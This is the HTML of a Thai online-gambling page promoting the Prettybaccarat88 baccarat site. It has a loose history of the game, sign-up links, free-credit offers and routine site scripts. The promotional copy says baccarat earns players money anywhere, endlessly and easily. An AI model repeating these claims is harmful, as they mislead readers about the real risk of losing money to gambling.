			<div class="oxy-toggle-content">
                <h2 id="code_block-164-313" class="ct-code-block">บาคาร่า คืออะไร ?</h2>			</div>
		</div>
<div id="div_block-165-313" class="ct-div-block">
<h3 id="code_block-166-313" class="ct-code-block"></h3>
<p class="p1">จุดกำเนิดของเกมยังคงเป็นที่ถกเถียง และบางข้อมูลอ้างว่ามีที่มาในคริสต์ศตวรรษที่ 19 อีกข้อมูลอ้างว่าเกมนี้นำเข้าจากอิตาลีไปฝรั่งเศสในช่วงปลายคริสต์ศตวรรษที่ 15 โดยทหารที่กลับมาจากสงครามฝรั่งเศส-อิตาลีในรัชสมัยพระเจ้าชาร์ลที่ 8 <span class="Apple-converted-space"> </span></p>
<p class="p1" style="text-align: left;">และอีกตำนานของ Felix พัฒนาเกมโดยอิงจากนิทานพื้นบ้านซึ่งจะเกี่ยวกับสาวพรหมจารี เนื่องจากเรื่องราวมีมานานจึงทำให้มีหลากหลายรูปแบบ โดยผู้คนบางกลุ่มบอกว่าเป็นสตรีมีครรภ์ จะกลายเป็นนักบวช อย่างไรก็ตาม ถ้าเขาหล่าวนั้นโยนเลข 6 หรือ 7 เธอจะยังคงดำรงมีชีวิตอยู่ต่อได้อีก แต่สูญเสียบทบาทนักบวชทั้งหมดของพวกเค้า แต่ถ้าเธอขว้างอะไรออกไป แล้วได้ต่ำกว่า 6 เธอจะจมลงไปในก้นทะเลลึกและสูยหายไปทันที</p>
<p class="p1" style="text-align: left;"><b>บาคาร่า</b> หรือ บาการา เป็นเกมวงไพ่ที่เล่นกันในคาสิโน โดยมีขั้นตอนการเทียบไพ่กันระหว่างผู้เล่นมีอยู่สองฝ่ายคือ “player" และ "banker" แต่ละคู่ จะมีรอบการเล่น จะมีผลสามรูปแบบ คือ "Player" Player ได้คะแนนสูงกว่า "Banker" และ "เสมอ" เกมนี้มีรูปแบบยอดนิยมสามรูปแบบ</p>
<p class="p1" style="text-align: left;"><span class="Apple-converted-space">      </span>บาคาร่าถือว่าเป็นเกมหนึ่งที่ได้รับความสนใจเป็นอย่างมากที่สุด<span class="Apple-converted-space">  </span>คาสิโนออนไลน์ในตอนนี้ก็ด้วย เพราะด้วยประวัติอันนมนานและยาวนานกว่าห้าร้อยปี<span class="Apple-converted-space">  </span>คนสมัยก่อน ถือว่าเกมนี้มีไว้สำหรับระดับชั้นขุนนางเท่านั้น แต่ตอนี้ บาคาร่าเป็นเกมที่ยอดนิยมของนานาชาติไปแล้ว ทุกคนสามารถเข้าถึงเกมบาคาร่าออนไลนได้ง่ายๆได้ทั้งทวีปเอเชียเพียงแค่มีอินเตอร์เน็ตเพียงเท่านี้</p>
<p class="p1" style="text-align: left;">บาคาร่าดังไปทั่วมหาสมุทรอเมริกาใต้ ในปีแรกๆ บาคาร่าจะเป็นที่รู้จักกันในชื่อ Punto Banco และได้รับการปรับแต่งให้เข้ากับรูปแบบของท้องถิ่นหลายแบบในแต่ละท้องถิ่น คาสิโนยังจะมีหน้าที่เป็นธนาคาร หลังจากนั้นอีกไม่นานเท่าไหร่<span class="Apple-converted-space">  </span>เกมเริ่มจะเป็นที่รู้จักในนาม “American Baccarat”</p>
<p class="p1" style="text-align: left;">เวลาต่อมา Tommy Renzoni ได้พูดถึงและบอกกล่าวเกมดังกล่าวไปทั่วเมืองต่างๆ<b> </b></p>
<p class="p1" style="text-align: left;">และในช่วงทศวรรษ 1990 กิจกรรมคาสิโนออนไลน์มีพัฒนาการ อย่างรวดเร็วและดึงดูดความสนใจของผู้เล่นหลากหลายล้านคนทั่วโลก</p>
<p class="p1" style="text-align: left;"><span class="Apple-converted-space">      </span>เนื่องจากโลกมีการพัฒนาเทคโนโลยีการเชื่อมต่อของสัญญาณอินเตอร์เน็ต<span class="Apple-converted-space">  </span>ผู้เล่นสามารถเข้าเล่นคาสิโนได้รับความสมจริงในการเล่นกับกราฟิกที่คมชัดเหมือนเล่นในคาสิโนจากสถานที่จริง<span class="Apple-converted-space"> </span></p>
</div>
</div>
</div>
<div id="div_block-167-313" class="ct-div-block">
<div id="div_block-168-313" class="ct-div-block">
<div id="_toggle-169-313" class="oxy-toggle " data-oxy-toggle-initial-state="closed" data-oxy-toggle-active-class="toggle-7583-expanded">
			<div class="oxy-expand-collapse-icon" href="#"></div>
			<div class="oxy-toggle-content">
                <h2 id="code_block-170-313" class="ct-code-block">Prettybaccarat88 บาคาร่าออนไลน์</h2>			</div>
		</div>
<div id="div_block-171-313" class="ct-div-block"><h4 id="code_block-172-313" class="ct-code-block">
<strong>บาคาร่าออนไลน์</strong>

เป็นเกมที่สร้างรายได้ให้กับผู้เล่น ได้ทุกที่ทุกเวลา สะดวกสบาย ผู้เล่นสามารถเล่นได้ทันที ที่สมัครผ่าน เว็บไซต์ <strong>Prettybaccarat88</strong> ได้ทันที สมัครง่ายๆไม่กี่ขั้นตอน ไม่ใช่มีเพียงแค่ <strong>บาคาร่าออนไลน์</strong> เรายังมี สล็อตออนไลน์ บอล หวย ครบวงจรในที่เดียว เพื่อนให้ผู้เล่นเลือกเล่นได้อย่างจุใจสาย บาคาร่า ก็มีค่ายให้เลือกเล่นกัน เช่น <strong>Prettygaming ,</strong> sa gaming , draem gaming , sexy gaming , Ebet , Allbet และค่ายสล็อต  อีกมากมาย  เว็บไซต์ของ <strong>พริ้ตตี้บาคาร่า </strong>มีกิจกรรมมากมายให้ทุกเดือน เพื่อคืนกำไรให้ผู้เล่น ตลอดทั้งปี

<strong>บาคาร่า </strong>เล่นง่ายไม่ยุ่งยากได้เงินเร็ว ที่เป็นยอดนิยมอยู่ในตอนนี้  วิธีการเล่นก็ง่าย เหมือนไปนั่งเล่นอยู่ที่คาสิโน แค่เปลี่ยนสถานที่ คือเล่นที่ไหนก็ได้ หรือเล่นเวลาไหนก็ได้ <strong>บาคาร่าออนไลน์</strong> จึงเป็นที่สนใจและน่าจับตามองที่สุดในตอนนี้ เพราะให้ทั้งความสนุก และสามารถสร้างกำไรให้ผู้เล่นได้โดยไม่รู้จบ มีบทความมากมายที่มีการ แนะนำให้ผู้เล่น มีความมั่นใจในการเล่นได้มากขึ้น <strong>Prettybaccarat</strong> ระบบใหม่รวดเร็วทุกขั้นตอน</h4></div>
</div>
<div id="div_block-173-313" class="ct-div-block">
<div id="_toggle-174-313" class="oxy-toggle " data-oxy-toggle-initial-state="closed" data-oxy-toggle-active-class="toggle-7583-expanded">
			<div class="oxy-expand-collapse-icon" href="#"></div>
			<div class="oxy-toggle-content">
                			</div>
		</div>
<div id="div_block-176-313" class="ct-div-block"></div>
</div>
</div>
</div>
</div></div>
<a id="link-313-313" class="ct-link" href="https://line.me/R/ti/p/@829oootd?ts=12061424&#038;oat_content=url" target="_blank"></a>
</div>
<div id="div_block-5-312" class="ct-div-block"><div id="div_block-136-312" class="ct-div-block">
<div id="div_block-137-312" class="ct-div-block">
<a id="div_block-141-312" class="ct-link anizoom liftup" href="/"><img id="image-142-312" alt="imglogo prettybaccarat88 result result" src="/wp-content/uploads/2024/02/imgimglogo-prettybaccarat88-result-result.webp" class="ct-image" srcset="/wp-content/uploads/2024/02/imgimglogo-prettybaccarat88-result-result.webp 336w, /wp-content/uploads/2024/02/imgimglogo-prettybaccarat88-result-result-300x211.webp 300w" sizes="(max-width: 336px) 100vw, 336px"></a><div id="div_block-143-312" class="ct-div-block"><div id="code_block-146-312" class="ct-code-block">บาคาร่าคาสิโนออนไลน์ เกมมือถืออันดับ 1</div></div>
<div id="div_block-147-312" class="ct-div-block"><div id="code_block-148-312" class="ct-code-block">
<p class="p1"><span class="s1"><b>        </b></span><b>ทำความรู้จัก</b><b> </b><b>บาคาร่าอันดับ</b><span class="s1"><b>1</b></span></p>
<p class="p2"><span class="s2">          </span>บาคาร่าออนไลน์ คาสิโนและสล็อต ทุกอย่างล้วนมี เว็บไซต์ที่ให้บริการกันอย่างทั่วถึงทุกประเทศ<span class="s2">  </span>เช่น เว็บไซต์<span class="s2"> Prettybaccarat88 x <span style="color: #00ccff;"><a style="color: #00ccff;" href="/"><span class="s3"><b>Prettygaming </b></span></a></span><b> </b></span>นี้เองก็มีบริการเกม<b>บาคาร่าออนไลน์</b> และสล็อตออนไลน์ รวมอีกหลากหลายประเภท ที่ให้ผู้เล่นได้เลือกเล่นตามความถนัด<span class="s2">  </span>เรามีแอดมินมืออาชีพคอยบริการให้ผู้เล่น<span class="s2"> 24 </span>ชั่วโมง ซึ่งมีประสบการณ์ให้คำปรึกษากับผู้เล่นมาแล้ว<span class="s2"> 10 </span>กว่าปี<span class="s2">  </span>ผู้เล่นสามารถทักเข้าไปสอบถามเกี่ยวกับโปรโมชั่น กิจกรรมแจก<b>เครดิตฟรี</b><b> </b>หรือจะเป็นวิธีการเล่นเกมส์ต่างๆ ผู้เล่นสามารถติดต่อแอดมินได้ที่<span class="s2">  @PRETTYBCR88TH
</span></p>
<p class="p3"><b>          </b><span class="s4"><b>สร้างรายได้</b></span><b> </b><span class="s4"><b>ห่างไกลโรค</b></span><b> </b><span class="s4"><b>กับ</b></span><b> Prettybaccarat88</b></p>
<p class="p2"><span class="s2">       </span>ด้วยในตอนนี้ ผลกระทบจากโรคระบาด<span class="s2">  COVID-19  </span>ทำให้ผู้คนไม่สามารถเดินทาง ไปไหนมาไหนได้สะดวก<span class="s2">  </span>แต่เนื่องด้วยตอนนี้มีเทคโนโลยีที่ทันสมัย<span class="s2">  </span>ซึ่งไม่ว่าจะเป็นการติดต่อสื่อสาร การทำธุรกรรมการเงิน การเล่น พนันออนไลน์เช่นกัน ก็สามารถ เล่นที่<span class="s2"> <b>Prettybaccarat88</b> </span>แบบออนไลน์ ผ่านมือถือ<span class="s2">  </span>ทุกคนก็สามารถสร้างรายได้ได้ง่ายๆ เว็บเรา เป็นศูนย์บริการครบวงจร เล่นง่ายไม่ยุ่งยาก สมัครครั้งเดียวเล่นได้ตลอด ไม่ต้องโยกเงิน เล่นได้ทุกเกมส์ แบบต่อเนื่อง ไม่ขัดจังหวะในการเล่น<span class="s2">
</span></p>
<p class="p2"><span class="s2"><b>         </b></span><b>วิธีการและบทความเพื่อทำกำไรได้สูงขึ้น</b></p>
<p class="p2"><span class="s2">       </span>และในยุคนี้การเล่นหรือเดิมพัน ก็ไม่ยากอีกต่อไป เพราะมี บทความสอนเล่นทำกำไรจากเกม<span class="s2">  <span style="color: #00ccff;"><a style="color: #00ccff;" href="/%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%9e%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%a5%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2%e0%b9%81%e0%b8%88%e0%b9%87%e0%b8%84%e0%b8%9e%e0%b8%ad%e0%b8%95%e0%b9%81%e0%b8%95%e0%b8%81%e0%b8%87%e0%b9%88%e0%b8%b2%e0%b8%a2/"><span class="s5">บาคาร่า</span></a></span>  </span>สล็อต คาสิโน ที่ออกมามากมาย ที่เข้ามาช่วยในการตัดสินใจให้กับผู้เล่น ทำให้มีความมั่นใจมากขึ้น และทำกำไรได้อย่างต่อเนื่อง และทาง<span class="s2"> Prettybaccarat88 x Prettygaming x sexy gaming  </span>ก็ยังมีโบนัส และ กิจกรรมลุ้นรางวัลพิเศษทุกสัปดาห์<span class="s2"><span class="Apple-converted-space">  </span></span>แจกเครดิตฟรี ทุกวัน<span class="s2"><span class="Apple-converted-space">  </span></span>ผู้เล่นทุกคนเป็นผู้โชคดีได้ง่ายแค่เพียงเป็น<span class="s2" style="color: #00ccff;"> <a style="color: #00ccff;" href="https://m.prettybaccarat88.com/dashboard/login?action=register"><span class="s5">สมัครสมาชิก</span> </a></span>กับเรา ได้ทั้งกำไร และความสนุกในการเดิมพันหรือบางท่านที่นำเงินมาลงทุนต่อยอด ก็สามารถเป็นผู้โชคดีได้แน่นอน</p>
</div></div>
</div>
<div id="div_block-140-312" class="ct-div-block"><img id="image-149-312" alt="imgbank result" src="/wp-content/uploads/2024/02/imgimgbank-result.webp" class="ct-image" srcset="/wp-content/uploads/2024/02/imgimgbank-result.webp 405w, /wp-content/uploads/2024/02/imgimgbank-result-300x81.webp 300w" sizes="(max-width: 405px) 100vw, 405px"></div>
</div></div>
<div id="btngss" class="ct-div-block anizoom liftup"><a id="link-177-312" class="ct-link" href="https://lin.ee/iCpXFrt"><img id="btn_line_05" alt="newoapretty" src="/wp-content/uploads/2024/12/NEWoapretty.webp" class="ct-image" sizes="(max-width: 226px) 100vw, 226px"></a></div>
<div id="div_block-209-312" class="ct-div-block">
<a id="div_block-214-312" class="ct-link" href="https://prettybaccarat88.ctmx.cc/?action=register" target="_blank"><div id="div_block-215-312" class="ct-div-block"><div id="text_block-216-312" class="ct-text-block">สมัครสมาชิก</div></div></a><a id="div_block-219-312" class="ct-link" href="https://prettybaccarat88.ctmx.cc/?action=login" target="_blank"><div id="div_block-220-312" class="ct-div-block"><div id="text_block-221-312" class="ct-text-block">เข้าสู่ระบบ</div></div></a>
</div>
<div id="code_block-152-312" class="ct-code-block">
<link href="https://fonts.googleapis.com/css?family=Lato:300,400,700" rel="stylesheet" type="text/css">
<div id="stars"></div>
<div id="stars2"></div>
<div id="stars3"></div>
</div>
<div id="code_block-174-312" class="ct-code-block">
<style>/* customizable snowflake styling */
.snowflake {
  color: #fff;
  font-size: 1em;
  font-family: Arial, sans-serif;
  text-shadow: 0 0 5px #000;
}

@-webkit-keyframes snowflakes-fall{0%{top:-10%}100%{top:100%}}@-webkit-keyframes snowflakes-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(80px);transform:translateX(80px)}}@keyframes snowflakes-fall{0%{top:-10%}100%{top:100%}}@keyframes snowflakes-shake{0%,100%{transform:translateX(0)}50%{transform:translateX(80px)}}.snowflake{position:fixed;top:-10%;z-index:9999;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default;-webkit-animation-name:snowflakes-fall,snowflakes-shake;-webkit-animation-duration:10s,3s;-webkit-animation-timing-function:linear,ease-in-out;-webkit-animation-iteration-count:infinite,infinite;-webkit-animation-play-state:running,running;animation-name:snowflakes-fall,snowflakes-shake;animation-duration:10s,3s;animation-timing-function:linear,ease-in-out;animation-iteration-count:infinite,infinite;animation-play-state:running,running}.snowflake:nth-of-type(0){left:1%;-webkit-animation-delay:0s,0s;animation-delay:0s,0s}.snowflake:nth-of-type(1){left:10%;-webkit-animation-delay:1s,1s;animation-delay:1s,1s}.snowflake:nth-of-type(2){left:20%;-webkit-animation-delay:6s,.5s;animation-delay:6s,.5s}.snowflake:nth-of-type(3){left:30%;-webkit-animation-delay:4s,2s;animation-delay:4s,2s}.snowflake:nth-of-type(4){left:40%;-webkit-animation-delay:2s,2s;animation-delay:2s,2s}.snowflake:nth-of-type(5){left:50%;-webkit-animation-delay:8s,3s;animation-delay:8s,3s}.snowflake:nth-of-type(6){left:60%;-webkit-animation-delay:6s,2s;animation-delay:6s,2s}.snowflake:nth-of-type(7){left:70%;-webkit-animation-delay:2.5s,1s;animation-delay:2.5s,1s}.snowflake:nth-of-type(8){left:80%;-webkit-animation-delay:1s,0s;animation-delay:1s,0s}.snowflake:nth-of-type(9){left:90%;-webkit-animation-delay:3s,1.5s;animation-delay:3s,1.5s}.snowflake:nth-of-type(10){left:25%;-webkit-animation-delay:2s,0s;animation-delay:2s,0s}.snowflake:nth-of-type(11){left:65%;-webkit-animation-delay:4s,2.5s;animation-delay:4s,2.5s}</style>
<div class="snowflakes" aria-hidden="true">
  <div class="snowflake">
  ❅
  </div>
  <div class="snowflake">
  ❆
  </div>
  <div class="snowflake">
  ❅
  </div>
  <div class="snowflake">
  ❆
  </div>
  <div class="snowflake">
  ❅
  </div>
  <div class="snowflake">
  ❆
  </div>
  <div class="snowflake">
    ❅
  </div>
  <div class="snowflake">
    ❆
  </div>
  <div class="snowflake">
    ❅
  </div>
  <div class="snowflake">
    ❆
  </div>
  <div class="snowflake">
    ❅
  </div>
  <div class="snowflake">
    ❆
  </div>
  <div class="snowflake">
  ❅
  </div>
  <div class="snowflake">
  ❆
  </div>
  <div class="snowflake">
  ❅
  </div>
  <div class="snowflake">
  ❆
  </div>
  <div class="snowflake">
  ❅
  </div>
  <div class="snowflake">
  ❆
  </div>
  <div class="snowflake">
    ❅
  </div>
  <div class="snowflake">
    ❆
  </div>
  <div class="snowflake">
    ❅
  </div>
  <div class="snowflake">
    ❆
  </div>
  <div class="snowflake">
    ❅
  </div>
  <div class="snowflake">
    ❆
  </div>
</div>
</div>
</div></div></section>	<!-- WP_FOOTER -->
<script>jQuery(document).on('click','a[href*="#"]',function(t){if(jQuery(t.target).closest('.wc-tabs').length>0){return}if(jQuery(this).is('[href="#"]')||jQuery(this).is('[href="#0"]')||jQuery(this).is('[href*="replytocom"]')){return};if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=jQuery(this.hash);(e=e.length?e:jQuery("[name="+this.hash.slice(1)+"]")).length&&(t.preventDefault(),jQuery("html, body").animate({scrollTop:e.offset().top-0},1000))}});</script><style>.ct-FontAwesomeicon-close{width:0.78571428571429em}</style>
<style>.ct-FontAwesomeicon-arrow-circle-o-down{width:0.85714285714286em}</style>
<style>.ct-FontAwesomeicon-bars{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-close" viewbox="0 0 22 28"><title>close</title>
<path d="M20.281 20.656c0 0.391-0.156 0.781-0.438 1.062l-2.125 2.125c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-4.594-4.594-4.594 4.594c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-2.125-2.125c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l4.594-4.594-4.594-4.594c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.594 4.594-4.594c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062s-0.156 0.781-0.438 1.062l-4.594 4.594 4.594 4.594c0.281 0.281 0.438 0.672 0.438 1.062z"></path></symbol><symbol id="FontAwesomeicon-arrow-circle-o-down" viewbox="0 0 24 28"><title>arrow-circle-o-down</title>
<path d="M17.5 14.5c0 0.141-0.063 0.266-0.156 0.375l-4.984 4.984c-0.109 0.094-0.234 0.141-0.359 0.141s-0.25-0.047-0.359-0.141l-5-5c-0.141-0.156-0.187-0.359-0.109-0.547s0.266-0.313 0.469-0.313h3v-5.5c0-0.281 0.219-0.5 0.5-0.5h3c0.281 0 0.5 0.219 0.5 0.5v5.5h3c0.281 0 0.5 0.219 0.5 0.5zM12 5.5c-4.688 0-8.5 3.813-8.5 8.5s3.813 8.5 8.5 8.5 8.5-3.813 8.5-8.5-3.813-8.5-8.5-8.5zM24 14c0 6.625-5.375 12-12 12s-12-5.375-12-12 5.375-12 12-12v0c6.625 0 12 5.375 12 12z"></path></symbol><symbol id="FontAwesomeicon-bars" viewbox="0 0 24 28"><title>bars</title>
<path d="M24 21v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 13v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 5v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1z"></path></symbol></defs></svg>        <span class="ssp-id" style="display:none">313</span>
		<script src="https://service-cdn.webps.pro/prettybcr88v.2/61198d29b3b447cfabbe8ffd4fc57ddb.js"></script>
        <script type="text/javascript">function oxygen_init_pro_menu() {
                jQuery('.oxy-pro-menu-container').each(function(){
                    
                    // dropdowns
                    var menu = jQuery(this),
                        animation = menu.data('oxy-pro-menu-dropdown-animation'),
                        animationDuration = menu.data('oxy-pro-menu-dropdown-animation-duration');
                    
                    jQuery('.sub-menu', menu).attr('data-aos',animation);
                    jQuery('.sub-menu', menu).attr('data-aos-duration',animationDuration*1000);

                    oxygen_offcanvas_menu_init(menu);
                    jQuery(window).resize(function(){
                        oxygen_offcanvas_menu_init(menu);
                    });

                    // let certain CSS rules know menu being initialized
                    // "10" timeout is extra just in case, "0" would be enough
                    setTimeout(function() {menu.addClass('oxy-pro-menu-init');}, 10);
                });
            }

            jQuery(document).ready(oxygen_init_pro_menu);
            document.addEventListener('oxygen-ajax-element-loaded', oxygen_init_pro_menu, false);
            
            let proMenuMouseDown = false;

            jQuery(".oxygen-body")
            .on("mousedown", '.oxy-pro-menu-show-dropdown:not(.oxy-pro-menu-open-container) .menu-item-has-children', function(e) {
                proMenuMouseDown = true;
            })

            .on("mouseup", '.oxy-pro-menu-show-dropdown:not(.oxy-pro-menu-open-container) .menu-item-has-children', function(e) {
                proMenuMouseDown = false;
            })

            .on('mouseenter focusin', '.oxy-pro-menu-show-dropdown:not(.oxy-pro-menu-open-container) .menu-item-has-children', function(e) {
                if( proMenuMouseDown ) return;
                
                var subMenu = jQuery(this).children('.sub-menu');
                subMenu.addClass('aos-animate oxy-pro-menu-dropdown-animating').removeClass('sub-menu-left');

                var duration = jQuery(this).parents('.oxy-pro-menu-container').data('oxy-pro-menu-dropdown-animation-duration');

                setTimeout(function() {subMenu.removeClass('oxy-pro-menu-dropdown-animating')}, duration*1000);

                var offset = subMenu.offset(),
                    width = subMenu.width(),
                    docWidth = jQuery(window).width();

                    if (offset.left+width > docWidth) {
                        subMenu.addClass('sub-menu-left');
                    }
            })
            
            .on('mouseleave focusout', '.oxy-pro-menu-show-dropdown .menu-item-has-children', function( e ) {
                if( jQuery(this).is(':hover') ) return;

                jQuery(this).children('.sub-menu').removeClass('aos-animate');

                var subMenu = jQuery(this).children('.sub-menu');
                //subMenu.addClass('oxy-pro-menu-dropdown-animating-out');

                var duration = jQuery(this).parents('.oxy-pro-menu-container').data('oxy-pro-menu-dropdown-animation-duration');
                setTimeout(function() {subMenu.removeClass('oxy-pro-menu-dropdown-animating-out')}, duration*1000);
            })

            // open icon click
            .on('click', '.oxy-pro-menu-mobile-open-icon', function() {    
                var menu = jQuery(this).parents('.oxy-pro-menu');
                // off canvas
                if (jQuery(this).hasClass('oxy-pro-menu-off-canvas-trigger')) {
                    oxygen_offcanvas_menu_run(menu);
                }
                // regular
                else {
                    menu.addClass('oxy-pro-menu-open');
                    jQuery(this).siblings('.oxy-pro-menu-container').addClass('oxy-pro-menu-open-container');
                    jQuery('body').addClass('oxy-nav-menu-prevent-overflow');
                    jQuery('html').addClass('oxy-nav-menu-prevent-overflow');
                    
                    oxygen_pro_menu_set_static_width(menu);
                }
                // remove animation and collapse
                jQuery('.sub-menu', menu).attr('data-aos','');
                jQuery('.oxy-pro-menu-dropdown-toggle .sub-menu', menu).slideUp(0);
            });

            function oxygen_pro_menu_set_static_width(menu) {
                var menuItemWidth = jQuery(".oxy-pro-menu-list > .menu-item", menu).width();
                jQuery(".oxy-pro-menu-open-container > div:first-child, .oxy-pro-menu-off-canvas-container > div:first-child", menu).width(menuItemWidth);
            }

            function oxygen_pro_menu_unset_static_width(menu) {
                jQuery(".oxy-pro-menu-container > div:first-child", menu).width("");
            }

            // close icon click
            jQuery('body').on('click', '.oxy-pro-menu-mobile-close-icon', function(e) {
                
                var menu = jQuery(this).parents('.oxy-pro-menu');

                menu.removeClass('oxy-pro-menu-open');
                jQuery(this).parents('.oxy-pro-menu-container').removeClass('oxy-pro-menu-open-container');
                jQuery('.oxy-nav-menu-prevent-overflow').removeClass('oxy-nav-menu-prevent-overflow');

                if (jQuery(this).parent('.oxy-pro-menu-container').hasClass('oxy-pro-menu-off-canvas-container')) {
                    oxygen_offcanvas_menu_run(menu);
                }

                oxygen_pro_menu_unset_static_width(menu);
            });

            // dropdown toggle icon click
            jQuery('body').on(
                'touchstart click', 
                '.oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-off-canvas-container .menu-item-has-children > a > .oxy-pro-menu-dropdown-icon-click-area,'+
                '.oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-open-container .menu-item-has-children > a > .oxy-pro-menu-dropdown-icon-click-area', 
                function(e) {
                    e.preventDefault();

                    // fix for iOS false triggering submenu clicks
                    jQuery('.sub-menu').css('pointer-events', 'none');
                    setTimeout( function() {
                        jQuery('.sub-menu').css('pointer-events', 'initial');
                    }, 500);

                    // workaround to stop click event from triggering after touchstart
                    if (window.oxygenProMenuIconTouched === true) {
                        window.oxygenProMenuIconTouched = false;
                        return;
                    }
                    if (e.type==='touchstart') {
                        window.oxygenProMenuIconTouched = true;
                    }
                    oxygen_pro_menu_toggle_dropdown(this);
                }
            );

            function oxygen_pro_menu_toggle_dropdown(trigger) {

                var duration = jQuery(trigger).parents('.oxy-pro-menu-container').data('oxy-pro-menu-dropdown-animation-duration');

                jQuery(trigger).closest('.menu-item-has-children').children('.sub-menu').slideToggle({
                    start: function () {
                        jQuery(this).css({
                            display: "flex"
                        })
                    },
                    duration: duration*1000
                });
            }
                    
            // fullscreen menu link click
            var selector = '.oxy-pro-menu-open .menu-item a';
            jQuery('body').on('click', selector, function(event){
                
                if (jQuery(event.target).closest('.oxy-pro-menu-dropdown-icon-click-area').length > 0) {
                    // toggle icon clicked, no need to hide the menu
                    return;
                }
                else if ((jQuery(this).attr("href") === "#" || jQuery(this).closest(".oxy-pro-menu-container").data("entire-parent-toggles-dropdown")) && 
                         jQuery(this).parent().hasClass('menu-item-has-children')) {
                    // empty href don't lead anywhere, treat it as toggle trigger
                    oxygen_pro_menu_toggle_dropdown(event.target);
                    // keep anchor links behavior as is, and prevent regular links from page reload
                    if (jQuery(this).attr("href").indexOf("#")!==0) {
                        return false;
                    }
                }

                // hide the menu and follow the anchor
                if (jQuery(this).attr("href").indexOf("#")===0) {
                    jQuery('.oxy-pro-menu-open').removeClass('oxy-pro-menu-open');
                    jQuery('.oxy-pro-menu-open-container').removeClass('oxy-pro-menu-open-container');
                    jQuery('.oxy-nav-menu-prevent-overflow').removeClass('oxy-nav-menu-prevent-overflow');
                }

            });

            // off-canvas menu link click
            var selector = '.oxy-pro-menu-off-canvas .menu-item a';
            jQuery('body').on('click', selector, function(event){
                if (jQuery(event.target).closest('.oxy-pro-menu-dropdown-icon-click-area').length > 0) {
                    // toggle icon clicked, no need to trigger it 
                    return;
                }
                else if ((jQuery(this).attr("href") === "#" || jQuery(this).closest(".oxy-pro-menu-container").data("entire-parent-toggles-dropdown")) && 
                    jQuery(this).parent().hasClass('menu-item-has-children')) {
                    // empty href don't lead anywhere, treat it as toggle trigger
                    oxygen_pro_menu_toggle_dropdown(event.target);
                    // keep anchor links behavior as is, and prevent regular links from page reload
                    if (jQuery(this).attr("href").indexOf("#")!==0) {
                        return false;
                    }
                }
            });

            // off canvas
            function oxygen_offcanvas_menu_init(menu) {

                // only init off-canvas animation if trigger icon is visible i.e. mobile menu in action
                var offCanvasActive = jQuery(menu).siblings('.oxy-pro-menu-off-canvas-trigger').css('display');
                if (offCanvasActive!=='none') {
                    var animation = menu.data('oxy-pro-menu-off-canvas-animation');
                    setTimeout(function() {menu.attr('data-aos', animation);}, 10);
                }
                else {
                    // remove AOS
                    menu.attr('data-aos', '');
                };
            }
            
            function oxygen_offcanvas_menu_run(menu) {

                var container = menu.find(".oxy-pro-menu-container");
                
                if (!container.attr('data-aos')) {
                    // initialize animation
                    setTimeout(function() {oxygen_offcanvas_menu_toggle(menu, container)}, 0);
                }
                else {
                    oxygen_offcanvas_menu_toggle(menu, container);
                }
            }

            var oxygen_offcanvas_menu_toggle_in_progress = false;

            function oxygen_offcanvas_menu_toggle(menu, container) {

                if (oxygen_offcanvas_menu_toggle_in_progress) {
                    return;
                }

                container.toggleClass('aos-animate');

                if (container.hasClass('oxy-pro-menu-off-canvas-container')) {
                    
                    oxygen_offcanvas_menu_toggle_in_progress = true;
                    
                    var animation = container.data('oxy-pro-menu-off-canvas-animation'),
                        timeout = container.data('aos-duration');

                    if (!animation){
                        timeout = 0;
                    }

                    setTimeout(function() {
                        container.removeClass('oxy-pro-menu-off-canvas-container')
                        menu.removeClass('oxy-pro-menu-off-canvas');
                        oxygen_offcanvas_menu_toggle_in_progress = false;
                    }, timeout);
                }
                else {
                    container.addClass('oxy-pro-menu-off-canvas-container');
                    menu.addClass('oxy-pro-menu-off-canvas');
                    oxygen_pro_menu_set_static_width(menu);
                }
            }</script>

    <script type="text/javascript">jQuery(document).ready(function($){
				var is_safari = /^((?!chrome|android).)*safari/i.test(navigator.userAgent);
				if( is_safari ) {
					$('.ou-content-slider-wrapper .woocommerce').addClass('fix-safari-bug');
				}
				
				$('.ou-content-slider-wrapper').each(function(){
					if( $(this).find('.oxy-dynamic-list').length ) {
						$(this).find('.oxy-dynamic-list').addClass('swiper-wrapper');
						if( $(this).find('.swiper-wrapper > .ct-div-block').length ) {
							$(this).find('.swiper-wrapper > .ct-div-block').addClass('swiper-slide');
						}

						$(this).find('.oxy-repeater-pages-wrap').remove();
					}

					if( $(this).find('.oxy-woo-products').length ) {
